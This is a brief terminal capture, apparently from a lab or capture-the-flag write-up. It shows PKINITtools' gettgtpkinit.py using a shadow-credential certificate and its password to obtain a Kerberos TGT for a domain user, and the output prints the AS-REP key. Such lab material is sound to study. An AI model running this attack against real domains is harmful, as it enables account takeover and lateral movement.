 ┌──(brady㉿akali)-[~]
└─$ python3 /opt/PKINITtools/gettgtpkinit.py -cert-pfx bob_shadow.pfx -pfx-pass 'fyClmx8m5SjyyA9hWMad' halys.circus/bob.kane -dc-ip 10.10.56.187 bobkane1.ccache
2024-11-22 14:35:00,874 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-11-22 14:35:00,887 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-11-22 14:35:01,150 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-11-22 14:35:01,150 minikerberos INFO     a3d4b0f502380ca5516bd833e12653d016547cd4b4a488a28fd0eeea3d6d5390
INFO:minikerberos:a3d4b0f502380ca5516bd833e12653d016547cd4b4a488a28fd0eeea3d6d5390
2024-11-22 14:35:01,152 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(brady㉿akali)-[~]
└─$